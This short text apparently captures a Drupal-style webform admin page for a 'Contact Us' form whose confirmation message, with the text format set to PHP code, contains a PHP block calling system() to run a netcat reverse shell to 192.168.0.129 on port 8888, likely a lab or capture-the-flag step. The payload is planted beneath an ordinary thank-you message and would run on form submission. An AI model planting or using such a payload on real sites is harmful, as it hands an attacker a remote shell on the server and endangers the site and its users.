 Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php
system("nc -e /bin/bash 192.168.0.129 8888");
?>
Switch to rich text editor
Text format PHP code